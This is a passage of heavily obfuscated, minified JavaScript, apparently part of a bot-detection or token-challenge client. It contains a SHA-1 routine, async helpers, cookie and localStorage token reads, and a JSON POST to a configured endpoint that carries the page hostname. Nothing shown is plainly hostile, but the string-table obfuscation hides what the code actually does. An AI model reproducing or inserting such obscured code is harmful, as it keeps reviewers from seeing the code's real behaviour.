_0x2f3833=_0x5c1c83,_0x246c9a=[''[_0x2f3833(0x2a4)](_0x35f3d1,'=')[_0x2f3833(0x2a4)](_0x426b2b,_0x2f3833(0x2e7)+_0x2f3833(0x124))[_0x2f3833(0x2a4)](_0x3dc22e,_0x2f3833(0x416)+'=/')];switch(null!=_0x2a5f43&&_0x246c9a[_0x2f3833(0x262)]((_0x2f3833(0x28c)+_0x2f3833(0x45a))[_0x2f3833(0x2a4)](_0x2a5f43)),_0x1b9ae0){case _0x2f3833(0x218):_0x246c9a[_0x2f3833(0x262)](_0x2f3833(0x387)+_0x2f3833(0x3b4)+'ax');break;case _0x2f3833(0x2ec)+_0x2f3833(0xb7):_0x246c9a[_0x2f3833(0x262)](_0x2f3833(0x387)+_0x2f3833(0x1f2)+_0x2f3833(0x379)+_0x2f3833(0xb7));}return _0x246c9a[_0x2f3833(0x406)]('');}function _0x2f2233(_0x5b4f1f){var _0x2349ad=_0x5c1c83;return _0x2349ad(0x3a6)+'on'==typeof window[_0x5b4f1f];}},0xd1a:function(_0x35ec04){'use strict';var _0x21312f=a1_0x1f24;var _0x3155a6={'hash':function(_0x5c31ff){var _0x1e64c5=a1_0x1f24;_0x5c31ff=unescape(encodeURIComponent(_0x5c31ff));for(var _0x5d88b5=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x23f32c=(_0x5c31ff+=String[_0x1e64c5(0x22f)+_0x1e64c5(0x428)](0x80))[_0x1e64c5(0x11a)]/0x4+0x2,_0x533c85=Math[_0x1e64c5(0x1ab)](_0x23f32c/0x10),_0x4b1619=new Array(_0x533c85),_0x2a4fff=0x0;_0x2a4fff<_0x533c85;_0x2a4fff++){_0x4b1619[_0x2a4fff]=new Array(0x10);for(var _0x25dff2=0x0;_0x25dff2<0x10;_0x25dff2++)_0x4b1619[_0x2a4fff][_0x25dff2]=_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2)<<0x18|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x1)<<0x10|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x2)<<0x8|_0x5c31ff[_0x1e64c5(0x27e)+_0x1e64c5(0x359)](0x40*_0x2a4fff+0x4*_0x25dff2+0x3);}_0x4b1619[_0x533c85-0x1][0xe]=0x8*(_0x5c31ff[_0x1e64c5(0x11a)]-0x1)/Math[_0x1e64c5(0xd7)](0x2,0x20),_0x4b1619[_0x533c85-0x1][0xe]=Math[_0x1e64c5(0x2af)](_0x4b1619[_0x533c85-0x1][0xe]),_0x4b1619[_0x533c85-0x1][0xf]=0x8*(_0x5c31ff[_0x1e64c5(0x11a)]-0x1)&0xffffffff;var _0x40a078,_0x417103,_0xd58414,_0x4f0eb7,_0x15abb3,_0x416a9e=0x67452301,_0x5d61ab=0xefcdab89,_0x4fb0a0=0x98badcfe,_0x22243c=0x10325476,_0x31e665=0xc3d2e1f0,_0x389ae0=new Array(0x50);for(_0x2a4fff=0x0;_0x2a4fff<_0x533c85;_0x2a4fff++){for(var _0x25efad=0x0;_0x25efad<0x10;_0x25efad++)_0x389ae0[_0x25efad]=_0x4b1619[_0x2a4fff][_0x25efad];for(_0x25efad=0x10;_0x25efad<0x50;_0x25efad++)_0x389ae0[_0x25efad]=_0x3155a6[_0x1e64c5(0x377)](_0x389ae0[_0x25efad-0x3]^_0x389ae0[_0x25efad-0x8]^_0x389ae0[_0x25efad-0xe]^_0x389ae0[_0x25efad-0x10],0x1);_0x40a078=_0x416a9e,_0x417103=_0x5d61ab,_0xd58414=_0x4fb0a0,_0x4f0eb7=_0x22243c,_0x15abb3=_0x31e665;for(_0x25efad=0x0;_0x25efad<0x50;_0x25efad++){var _0x2ac0db=Math[_0x1e64c5(0x2af)](_0x25efad/0x14),_0x4f026b=_0x3155a6[_0x1e64c5(0x377)](_0x40a078,0x5)+_0x3155a6['f'](_0x2ac0db,_0x417103,_0xd58414,_0x4f0eb7)+_0x15abb3+_0x5d88b5[_0x2ac0db]+_0x389ae0[_0x25efad]&0xffffffff;_0x15abb3=_0x4f0eb7,_0x4f0eb7=_0xd58414,_0xd58414=_0x3155a6[_0x1e64c5(0x377)](_0x417103,0x1e),_0x417103=_0x40a078,_0x40a078=_0x4f026b;}_0x416a9e=_0x416a9e+_0x40a078&0xffffffff,_0x5d61ab=_0x5d61ab+_0x417103&0xffffffff,_0x4fb0a0=_0x4fb0a0+_0xd58414&0xffffffff,_0x22243c=_0x22243c+_0x4f0eb7&0xffffffff,_0x31e665=_0x31e665+_0x15abb3&0xffffffff;}return _0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x416a9e)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x5d61ab)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x4fb0a0)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x22243c)+_0x3155a6[_0x1e64c5(0x17b)+'tr'](_0x31e665);},'f':function(_0x5b4b42,_0x4a7cb9,_0x315be2,_0x3da6ca){switch(_0x5b4b42){case 0x0:return _0x4a7cb9&_0x315be2^~_0x4a7cb9&_0x3da6ca;case 0x1:case 0x3:return _0x4a7cb9^_0x315be2^_0x3da6ca;case 0x2:return _0x4a7cb9&_0x315be2^_0x4a7cb9&_0x3da6ca^_0x315be2&_0x3da6ca;}},'ROTL':function(_0xdadf8,_0x4991da){return _0xdadf8<<_0x4991da|_0xdadf8>>>0x20-_0x4991da;},'toHexStr':function(_0x3a295f){var _0x3d4c9a=a1_0x1f24;for(var _0x44e62b='',_0x4f8f49=0x7;_0x4f8f49>=0x0;_0x4f8f49--)_0x44e62b+=(_0x3a295f>>>0x4*_0x4f8f49&0xf)[_0x3d4c9a(0xe2)+'ng'](0x10);return _0x44e62b;}};_0x35ec04[_0x21312f(0x3cd)+'s']&&(_0x35ec04[_0x21312f(0x3cd)+'s']=_0x3155a6[_0x21312f(0x32c)]);},0xdc7:function(_0x2a2804,_0x233c39,_0x10cd54){'use strict';var _0x26c76d=a1_0x1f24;var _0x4d6efa,_0x162d7b=this&&this[_0x26c76d(0x339)+_0x26c76d(0x225)]||(_0x4d6efa=function(_0x481708,_0x29b8cb){var _0x396f08=_0x26c76d;return _0x4d6efa=Object[_0x396f08(0x495)+_0x396f08(0x2dd)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x2f3e5f,_0x5cc4f7){var _0x10f97e=_0x396f08;_0x2f3e5f[_0x10f97e(0x160)+_0x10f97e(0x1cb)]=_0x5cc4f7;}||function(_0x1e8697,_0x4406ae){var _0x286502=_0x396f08;for(var _0x2a8b82 in _0x4406ae)Object[_0x286502(0x274)+_0x286502(0x1d4)][_0x286502(0x313)+_0x286502(0xd3)+'ty'][_0x286502(0x2c3)](_0x4406ae,_0x2a8b82)&&(_0x1e8697[_0x2a8b82]=_0x4406ae[_0x2a8b82]);},_0x4d6efa(_0x481708,_0x29b8cb);},function(_0x4d4ea2,_0x394b00){var _0x2709d1=_0x26c76d;if(_0x2709d1(0x3a6)+'on'!=typeof _0x394b00&&null!==_0x394b00)throw new TypeError(_0x2709d1(0x23b)+_0x2709d1(0xb6)+_0x2709d1(0x2c4)+'e\x20'+String(_0x394b00)+(_0x2709d1(0x170)+_0x2709d1(0x3b2)+_0x2709d1(0x2cc)+_0x2709d1(0x21e)+_0x2709d1(0x22a)));function _0x276189(){var _0x3852d9=_0x2709d1;this[_0x3852d9(0x171)+_0x3852d9(0x1f9)]=_0x4d4ea2;}_0x4d6efa(_0x4d4ea2,_0x394b00),_0x4d4ea2[_0x2709d1(0x274)+_0x2709d1(0x1d4)]=null===_0x394b00?Object[_0x2709d1(0x304)](_0x394b00):(_0x276189[_0x2709d1(0x274)+_0x2709d1(0x1d4)]=_0x394b00[_0x2709d1(0x274)+_0x2709d1(0x1d4)],new _0x276189());}),_0x37e5b5=this&&this[_0x26c76d(0x48d)+_0x26c76d(0x130)]||function(_0x1143b5,_0x283e4d,_0xb4acb5,_0x3faca3){return new(_0xb4acb5||(_0xb4acb5=Promise))(function(_0x23d25e,_0x46cb5e){var _0x4627f0=a1_0x1f24;function _0x442b75(_0x57e1c7){var _0x4f1db7=a1_0x1f24;try{_0xd4dd94(_0x3faca3[_0x4f1db7(0x3c6)](_0x57e1c7));}catch(_0xa3da7c){_0x46cb5e(_0xa3da7c);}}function _0x227030(_0x3940e9){var _0x41600f=a1_0x1f24;try{_0xd4dd94(_0x3faca3[_0x41600f(0x43d)](_0x3940e9));}catch(_0x2adefa){_0x46cb5e(_0x2adefa);}}function _0xd4dd94(_0x419274){var _0x16e5d8=a1_0x1f24,_0x5a2246;_0x419274[_0x16e5d8(0x2f5)]?_0x23d25e(_0x419274[_0x16e5d8(0x110)]):(_0x5a2246=_0x419274[_0x16e5d8(0x110)],_0x5a2246 instanceof _0xb4acb5?_0x5a2246:new _0xb4acb5(function(_0x127dd0){_0x127dd0(_0x5a2246);}))[_0x16e5d8(0x1e9)](_0x442b75,_0x227030);}_0xd4dd94((_0x3faca3=_0x3faca3[_0x4627f0(0x45c)](_0x1143b5,_0x283e4d||[]))[_0x4627f0(0x3c6)]());});},_0x52fd1b=this&&this[_0x26c76d(0x383)+_0x26c76d(0x34d)]||function(_0x57623a,_0x60f93f){var _0x29bc61=_0x26c76d,_0x3c830d,_0xe71e21,_0x15cf10,_0x2a2adc={'label':0x0,'sent':function(){if(0x1&_0x15cf10[0x0])throw _0x15cf10[0x1];return _0x15cf10[0x1];},'trys':[],'ops':[]},_0x35463f=Object[_0x29bc61(0x304)]((_0x29bc61(0x3a6)+'on'==typeof Iterator?Iterator:Object)[_0x29bc61(0x274)+_0x29bc61(0x1d4)]);return _0x35463f[_0x29bc61(0x3c6)]=_0x5dc66c(0x0),_0x35463f[_0x29bc61(0x43d)]=_0x5dc66c(0x1),_0x35463f[_0x29bc61(0x3d0)]=_0x5dc66c(0x2),_0x29bc61(0x3a6)+'on'==typeof Symbol&&(_0x35463f[Symbol[_0x29bc61(0x3d4)+'or']]=function(){return this;}),_0x35463f;function _0x5dc66c(_0x302b20){return function(_0x33405c){return function(_0x56f26c){var _0x132227=a1_0x1f24;if(_0x3c830d)throw new TypeError(_0x132227(0x2a8)+_0x132227(0x2b8)+_0x132227(0x31d)+_0x132227(0x129)+_0x132227(0x341)+'.');for(;_0x35463f&&(_0x35463f=0x0,_0x56f26c[0x0]&&(_0x2a2adc=0x0)),_0x2a2adc;)try{if(_0x3c830d=0x1,_0xe71e21&&(_0x15cf10=0x2&_0x56f26c[0x0]?_0xe71e21[_0x132227(0x3d0)]:_0x56f26c[0x0]?_0xe71e21[_0x132227(0x43d)]||((_0x15cf10=_0xe71e21[_0x132227(0x3d0)])&&_0x15cf10[_0x132227(0x2c3)](_0xe71e21),0x0):_0xe71e21[_0x132227(0x3c6)])&&!(_0x15cf10=_0x15cf10[_0x132227(0x2c3)](_0xe71e21,_0x56f26c[0x1]))[_0x132227(0x2f5)])return _0x15cf10;switch(_0xe71e21=0x0,_0x15cf10&&(_0x56f26c=[0x2&_0x56f26c[0x0],_0x15cf10[_0x132227(0x110)]]),_0x56f26c[0x0]){case 0x0:case 0x1:_0x15cf10=_0x56f26c;break;case 0x4:return _0x2a2adc[_0x132227(0x2d5)]++,{'value':_0x56f26c[0x1],'done':!0x1};case 0x5:_0x2a2adc[_0x132227(0x2d5)]++,_0xe71e21=_0x56f26c[0x1],_0x56f26c=[0x0];continue;case 0x7:_0x56f26c=_0x2a2adc[_0x132227(0x380)][_0x132227(0x389)](),_0x2a2adc[_0x132227(0x36b)][_0x132227(0x389)]();continue;default:if(!(_0x15cf10=_0x2a2adc[_0x132227(0x36b)],(_0x15cf10=_0x15cf10[_0x132227(0x11a)]>0x0&&_0x15cf10[_0x15cf10[_0x132227(0x11a)]-0x1])||0x6!==_0x56f26c[0x0]&&0x2!==_0x56f26c[0x0])){_0x2a2adc=0x0;continue;}if(0x3===_0x56f26c[0x0]&&(!_0x15cf10||_0x56f26c[0x1]>_0x15cf10[0x0]&&_0x56f26c[0x1]<_0x15cf10[0x3])){_0x2a2adc[_0x132227(0x2d5)]=_0x56f26c[0x1];break;}if(0x6===_0x56f26c[0x0]&&_0x2a2adc[_0x132227(0x2d5)]<_0x15cf10[0x1]){_0x2a2adc[_0x132227(0x2d5)]=_0x15cf10[0x1],_0x15cf10=_0x56f26c;break;}if(_0x15cf10&&_0x2a2adc[_0x132227(0x2d5)]<_0x15cf10[0x2]){_0x2a2adc[_0x132227(0x2d5)]=_0x15cf10[0x2],_0x2a2adc[_0x132227(0x380)][_0x132227(0x262)](_0x56f26c);break;}_0x15cf10[0x2]&&_0x2a2adc[_0x132227(0x380)][_0x132227(0x389)](),_0x2a2adc[_0x132227(0x36b)][_0x132227(0x389)]();continue;}_0x56f26c=_0x60f93f[_0x132227(0x2c3)](_0x57623a,_0x2a2adc);}catch(_0x4aa8d9){_0x56f26c=[0x6,_0x4aa8d9],_0xe71e21=0x0;}finally{_0x3c830d=_0x15cf10=0x0;}if(0x5&_0x56f26c[0x0])throw _0x56f26c[0x1];return{'value':_0x56f26c[0x0]?_0x56f26c[0x1]:void 0x0,'done':!0x0};}([_0x302b20,_0x33405c]);};}};Object[_0x26c76d(0x482)+_0x26c76d(0xd3)+'ty'](_0x233c39,_0x26c76d(0x153)+_0x26c76d(0x10f),{'value':!0x0}),_0x233c39[_0x26c76d(0x2d8)+_0x26c76d(0x329)]=_0x233c39[_0x26c76d(0x2a3)+_0x26c76d(0x142)+'or']=_0x233c39[_0x26c76d(0x207)+_0x26c76d(0x1d1)+_0x26c76d(0x1fe)]=_0x233c39[_0x26c76d(0x268)+_0x26c76d(0xc2)+'IE']=_0x233c39[_0x26c76d(0x34f)+_0x26c76d(0x18f)+_0x26c76d(0x18b)]=_0x233c39[_0x26c76d(0x34f)+'on']=_0x233c39[_0x26c76d(0x266)+_0x26c76d(0x452)+'e']=_0x233c39[_0x26c76d(0x499)+_0x26c76d(0x3dd)]=_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x2a6)+'ad']=_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x217)+_0x26c76d(0x3f5)]=_0x233c39[_0x26c76d(0x325)+_0x26c76d(0x159)+_0x26c76d(0x37d)]=_0x233c39[_0x26c76d(0x1ae)+_0x26c76d(0x1ed)]=_0x233c39[_0x26c76d(0x146)+_0x26c76d(0xd4)+_0x26c76d(0x207)+_0x26c76d(0x273)]=_0x233c39[_0x26c76d(0x146)+_0x26c76d(0x12b)]=void 0x0,_0x233c39[_0x26c76d(0x168)+_0x26c76d(0x32e)+_0x26c76d(0x41c)]=_0x1f42a2,_0x233c39[_0x26c76d(0x42a)+_0x26c76d(0x306)+_0x26c76d(0x37c)]=function(){var _0x1e1620=_0x26c76d;(0x0,_0x5714f8[_0x1e1620(0x42a)+_0x1e1620(0x447)])(_0x233c39[_0x1e1620(0x146)+_0x1e1620(0x12b)]),(0x0,_0x5714f8[_0x1e1620(0x42a)+_0x1e1620(0x447)])(_0x233c39[_0x1e1620(0x146)+_0x1e1620(0xd4)+_0x1e1620(0x207)+_0x1e1620(0x273)]);},_0x233c39[_0x26c76d(0x168)+_0x26c76d(0x32e)+_0x26c76d(0x3aa)+_0x26c76d(0x203)]=_0x37727f,_0x233c39[_0x26c76d(0x22c)+_0x26c76d(0xff)+_0x26c76d(0x2b9)+'te']=_0x9f171b,_0x233c39[_0x26c76d(0x1ec)+_0x26c76d(0x1d2)+_0x26c76d(0x237)]=_0x33905a,(0x0,_0x10cd54(0x1b34)[_0x26c76d(0x128)+'ll'])();var _0x311ea7=_0x10cd54(0xa59);_0x10cd54(0x21b0);var _0x22977b=_0x10cd54(0x2085),_0x4cd494=_0x10cd54(0x1637),_0x129074=_0x10cd54(0x4af),_0x5714f8=_0x10cd54(0xd0c),_0x3c1081=_0x10cd54(0x7d1),_0x334c0f=_0x10cd54(0x13e),_0x38643b=_0x10cd54(0x140);function _0x1f42a2(_0x80e5d3){var _0x370fca=_0x26c76d;return _0x80e5d3?_0x80e5d3['st']:window[_0x370fca(0x486)+_0x370fca(0x14a)+_0x370fca(0x330)+'r']['st'];}_0x233c39[_0x26c76d(0x146)+_0x26c76d(0x12b)]=_0x26c76d(0x486)+'4',_0x233c39[_0x26c76d(0x146)+_0x26c76d(0xd4)+_0x26c76d(0x207)+_0x26c76d(0x273)]=_0x26c76d(0x385)+_0x26c76d(0x477);var _0x4a0fc2=(function(){var _0x55dfcf=_0x26c76d;function _0x4cd146(_0x4c9d34,_0xac47c0,_0x19f8a5,_0x576de6,_0x1ea5c2){var _0x2dbc78=a1_0x1f24;this[_0x2dbc78(0x198)]=_0x4c9d34,this[_0x2dbc78(0x2bd)+_0x2dbc78(0x42e)]=_0xac47c0,this[_0x2dbc78(0x1b3)+_0x2dbc78(0x3b8)]=_0x19f8a5,this[_0x2dbc78(0x35e)+_0x2dbc78(0x154)]=_0x576de6,this[_0x2dbc78(0x168)+_0x2dbc78(0x32e)+_0x2dbc78(0x41c)]=_0x1ea5c2;}return _0x4cd146[_0x55dfcf(0x3bf)+_0x55dfcf(0x449)+_0x55dfcf(0x11b)]=function(_0x32d6a2,_0x107a4c){var _0xaf0428=_0x55dfcf,_0x3d1db7=new Date();return _0x3d1db7[_0xaf0428(0x3d3)+_0xaf0428(0x2b1)](_0x3d1db7[_0xaf0428(0x1db)+_0xaf0428(0x2b1)]()+_0x32d6a2[_0xaf0428(0x1b3)+_0xaf0428(0x3b8)]),new _0x4cd146(_0x32d6a2[_0xaf0428(0x198)],_0x3d1db7[_0xaf0428(0x228)+'e'](),_0x32d6a2[_0xaf0428(0x1b3)+_0xaf0428(0x3b8)],_0x32d6a2[_0xaf0428(0x35e)+_0xaf0428(0x154)],_0x107a4c);},_0x4cd146;}());function _0x471d0b(){var _0x24834c=_0x26c76d,_0x849df=(0x0,_0x5714f8[_0x24834c(0xfc)+_0x24834c(0x390)+'e'])(document[_0x24834c(0x35e)],_0x233c39[_0x24834c(0x146)+_0x24834c(0x12b)]);null==_0x849df&&(_0x849df=(0x0,_0x5714f8[_0x24834c(0xfc)+_0x24834c(0x390)+'e'])(document[_0x24834c(0x35e)],_0x233c39[_0x24834c(0x146)+_0x24834c(0xd4)+_0x24834c(0x207)+_0x24834c(0x273)]));var _0x2fbd88=(function(){var _0x34b814=_0x24834c;try{var _0x429070=localStorage[_0x34b814(0x3a2)+'m'](_0x233c39[_0x34b814(0x146)+_0x34b814(0x12b)]);return _0x429070?JSON[_0x34b814(0x3ed)](_0x429070):null;}catch(_0x1a0e8b){return null;}}());return!_0x849df||_0x2fbd88&&_0x2fbd88[_0x24834c(0x198)]===_0x849df?_0x2fbd88:new _0x4a0fc2(_0x849df,0x0,0x0,null,void 0x0);}_0x233c39[_0x26c76d(0x1ae)+_0x26c76d(0x1ed)]=_0x4a0fc2;var _0xc81e62,_0x1edf24=function(_0x1d917b){function _0x2c79dc(_0x493dec){var _0x1d760b=a1_0x1f24,_0x84fc02=this[_0x1d760b(0x171)+_0x1d760b(0x1f9)],_0x598613=_0x1d917b[_0x1d760b(0x2c3)](this,_0x493dec)||this,_0x2fb3d2=_0x84fc02[_0x1d760b(0x274)+_0x1d760b(0x1d4)];return Object[_0x1d760b(0x495)+_0x1d760b(0x2dd)+'Of']?Object[_0x1d760b(0x495)+_0x1d760b(0x2dd)+'Of'](_0x598613,_0x2fb3d2):_0x598613[_0x1d760b(0x160)+_0x1d760b(0x1cb)]=_0x2fb3d2,_0x598613;}return _0x162d7b(_0x2c79dc,_0x1d917b),_0x2c79dc;}(Error);_0x233c39[_0x26c76d(0x325)+_0x26c76d(0x159)+_0x26c76d(0x37d)]=_0x1edf24,function(_0x4ce3ee){var _0x1bc054=_0x26c76d;_0x4ce3ee[_0x1bc054(0x19f)+'ha']=_0x1bc054(0x31c)+'ha';}(_0xc81e62||(_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x217)+_0x26c76d(0x3f5)]=_0xc81e62={}));var _0x12484a=function(){};_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x2a6)+'ad']=_0x12484a;var _0xddb900,_0xb74768=(function(){var _0x118129=_0x26c76d;function _0x34ab95(_0x599a76,_0x5bceb9,_0x18fe7a){var _0x49e83f=a1_0x1f24;this[_0x49e83f(0x2a0)+_0x49e83f(0x455)]=_0x5bceb9[_0x49e83f(0x240)](window),this[_0x49e83f(0x184)+_0x49e83f(0x289)]=_0x599a76,this[_0x49e83f(0x41b)+_0x49e83f(0x3bc)+_0x49e83f(0x223)+_0x49e83f(0x47c)]=_0x18fe7a;}return _0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0xe7)+'te']=function(_0xa25600){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x6f29a1,_0x1ca5f9;return _0x52fd1b(this,function(_0x17af5e){var _0x58a515=a1_0x1f24;switch(_0x17af5e[_0x58a515(0x2d5)]){case 0x0:return _0x1ca5f9=(_0x6f29a1=_0x32e0a8)[_0x58a515(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x58a515(0x2a0)+_0x58a515(0x455)],this[_0x58a515(0x184)+_0x58a515(0x289)],_0xa25600,this[_0x58a515(0x41b)+_0x58a515(0x3bc)+_0x58a515(0x223)+_0x58a515(0x47c)])];case 0x1:return[0x2,_0x1ca5f9[_0x58a515(0x45c)](_0x6f29a1,[_0x17af5e[_0x58a515(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x433)+_0x118129(0x176)+'a']=function(_0x48ecac){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x442c89,_0x5700e6;return _0x52fd1b(this,function(_0x2a5df4){var _0x14cc7e=a1_0x1f24;switch(_0x2a5df4[_0x14cc7e(0x2d5)]){case 0x0:return _0x5700e6=(_0x442c89=_0x32e0a8)[_0x14cc7e(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x14cc7e(0x2a0)+_0x14cc7e(0x455)],this[_0x14cc7e(0x184)+_0x14cc7e(0x289)],_0x48ecac,this[_0x14cc7e(0x41b)+_0x14cc7e(0x3bc)+_0x14cc7e(0x223)+_0x14cc7e(0x47c)])];case 0x1:return[0x2,_0x5700e6[_0x14cc7e(0x45c)](_0x442c89,[_0x2a5df4[_0x14cc7e(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x41b)+_0x118129(0x1e1)+_0x118129(0x342)]=function(_0x24dfcb){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x25efea,_0x5e4513;return _0x52fd1b(this,function(_0x25ae33){var _0x3462eb=a1_0x1f24;switch(_0x25ae33[_0x3462eb(0x2d5)]){case 0x0:return _0x5e4513=(_0x25efea=_0x32e0a8)[_0x3462eb(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x3462eb(0x2a0)+_0x3462eb(0x455)],this[_0x3462eb(0x184)+_0x3462eb(0x289)],_0x24dfcb,this[_0x3462eb(0x41b)+_0x3462eb(0x3bc)+_0x3462eb(0x223)+_0x3462eb(0x47c)])];case 0x1:return[0x2,_0x5e4513[_0x3462eb(0x45c)](_0x25efea,[_0x25ae33[_0x3462eb(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x3fa)+_0x118129(0x1c5)+_0x118129(0x479)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){return _0x52fd1b(this,function(_0x3901d3){var _0x32d9aa=a1_0x1f24;switch(_0x3901d3[_0x32d9aa(0x2d5)]){case 0x0:return[0x4,_0x1b6bc7(this[_0x32d9aa(0x2a0)+_0x32d9aa(0x455)],this[_0x32d9aa(0x184)+_0x32d9aa(0x289)],{'f':_0x32d9aa(0x2eb)},this[_0x32d9aa(0x41b)+_0x32d9aa(0x3bc)+_0x32d9aa(0x223)+_0x32d9aa(0x47c)])];case 0x1:return[0x2,_0x3517a1(_0x3901d3[_0x32d9aa(0x344)]())];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x258)+_0x118129(0xe3)]=function(){var _0x28147c=_0x118129;(0x0,_0x5714f8[_0x28147c(0x258)+_0x28147c(0xe3)])();},_0x34ab95;}());function _0x3517a1(_0x1ea916){var _0x343698=_0x26c76d;if(_0x343698(0x35a)!=typeof _0x1ea916)throw new Error(_0x343698(0x13b)+_0x343698(0x140)+_0x343698(0x104));return _0x1ea916;}function _0x1b6bc7(_0x266b2a,_0x3ee5ed,_0x2a4fe2,_0x1d3fc0){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x56e8cf,_0x43c8e7,_0x1d2aa6,_0x408721,_0x534b59,_0x55c8ce,_0x73211;return _0x52fd1b(this,function(_0x12f016){var _0x25ec63=a1_0x1f24;switch(_0x12f016[_0x25ec63(0x2d5)]){case 0x0:return _0x12f016[_0x25ec63(0x36b)][_0x25ec63(0x262)]([0x0,0x2,,0x3]),_0x56e8cf=window[_0x25ec63(0x138)+'on'][_0x25ec63(0x162)+'me'],_0x43c8e7=JSON[_0x25ec63(0x35a)+_0x25ec63(0x3a0)](_0x2a4fe2,function(_0x10d919,_0xcd7cb2){return void 0x0===_0xcd7cb2?null:_0xcd7cb2;}),_0x1d2aa6={'Accept':_0x25ec63(0xd0)+_0x25ec63(0x1d7)+_0x25ec63(0x2ad)+_0x25ec63(0x367)+_0x25ec63(0x25d)+'8','Content-Type':_0x25ec63(0x484)+_0x25ec63(0x200)+_0x25ec63(0x367)+_0x25ec63(0x25d)+'8'},_0x1d3fc0&&(_0x1d2aa6[_0x25ec63(0x28f)+'st']=_0x1d3fc0),_0x408721='d='[_0x25ec63(0x2a4)](_0x56e8cf),_0x534b59=(0x0,_0x5714f8[_0x25ec63(0x436)+_0x25ec63(0x348)+_0x25ec63(0x391)])(_0x3ee5ed,_0x408721),[0x4,_0x266b2a(_0x534b59,{'body':_0x43c8e7,'headers':_0x1d2aa6,'method':_0xddb900[_0x25ec63(0x1ce)]})];case 0x1:if((_0x55c8ce=_0x12f016[_0x25ec63(0x344)]())['ok'])return[0x2,_0x55c8ce[_0x25ec63(0x424)]()];throw new Error((_0x25ec63(0x1b4)+_0x25ec63(0x3e2)+_0x25ec63(0x101)+':\x20')[_0x25ec63(0x2a4)](_0x55c8ce[_0x25ec63(0x1b6)]));case 0x2:throw _0x73211=_0x12f016[_0x25ec63(0x344)](),new _0x1edf24((_0x25ec63(0x3ac)+_0x25ec63(0x27f)+_0x25ec63(0x287)+_0x25ec63(0x3b7))[_0x25ec63(0x2a4)](_0x3ee5ed,_0x25ec63(0x11c))[_0x25ec63(0x2a4)](_0x73211));case 0x3:return[0x2];}});});}_0x233c39[_0x26c76d(0x499)+_0x26c76d(0x3dd)]=_0xb74768,function(_0x2cbb2e){var _0x48b0cf=_0x26c76d;_0x2cbb2e[_0x48b0cf(0x343)]=_0x48b0cf(0x41d),_0x2cbb2e[_0x48b0cf(0x1ce)]=_0x48b0cf(0xdb);}(_0xddb900||(_0xddb900={}));var _0x20d1c3=function(_0x1b6b05,_0x298185){var _0x3efe1a=_0x26c76d;this[_0x3efe1a(0x3b0)+_0x3efe1a(0x452)+'e']=_0x1b6b05,this[_0x3efe1a(0x168)+_0x3efe1a(0x32e)+_0x3efe1a(0x41c)]=_0x298185;},_0x32e0a8=(function(){var _0x214b4a=_0x26c76d;function _0x4494d8(_0x286974,_0x20213c,_0x113b34,_0x26f0ee,_0x3d5954){var _0x2aba14=a1_0x1f24;this[_0x2aba14(0x198)]=_0x286974,this[_0x2aba14(0x1b3)+_0x2aba14(0x3b8)]=_0x20213c,this[_0x2aba14(0x35e)+_0x2aba14(0x154)]=_0x113b34,this[_0x2aba14(0x3eb)]=_0x26f0ee,this[_0x2aba14(0x2f2)]=_0x3d5954;}return _0x4494d8[_0x214b4a(0x3c7)+'on']=function(_0x431897){var _0x5e5291=_0x214b4a;if(_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x198)]&&null!==_0x431897[_0x5e5291(0x198)]||_0x5e5291(0x15a)!=typeof _0x431897[_0x5e5291(0x1b3)+_0x5e5291(0x3b8)]||_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x35e)+_0x5e5291(0x154)]&&null!==_0x431897[_0x5e5291(0x35e)+_0x5e5291(0x154)]||_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x3eb)]&&void 0x0!==_0x431897[_0x5e5291(0x3eb)]||!0x0!==_0x431897[_0x5e5291(0x2f2)]&&void 0x0!==_0x431897[_0x5e5291(0x2f2)])throw new Error(_0x5e5291(0x26e)+_0x5e5291(0x314)+_0x5e5291(0x2cd)+_0x5e5291(0x452)+_0x5e5291(0x362)+'at');return _0x431897;},_0x4494d8;}());_0x233c39[_0x26c76d(0x266)+_0x26c76d(0x452)+'e']=_0x32e0a8;var _0x1eba44=function(_0x4e918b,_0x1a90bc){var _0x273c0d=_0x26c76d;this[_0x273c0d(0x133)+_0x273c0d(0x3f8)+'n']=_0x4e918b,this[_0x273c0d(0xf4)+'n']=_0x1a90bc;};_0x233c39[_0x26c76d(0x34f)+'on']=_0x1eba44;var _0x2c596a=function(_0x1c8bb8,_0x4cb4d5,_0xd6826f,_0x5b9c43){var _0x31ca06=_0x26c76d;void 0x0===_0x4cb4d5&&(_0x4cb4d5=null),void 0x0===_0xd6826f&&(_0xd6826f=null),void 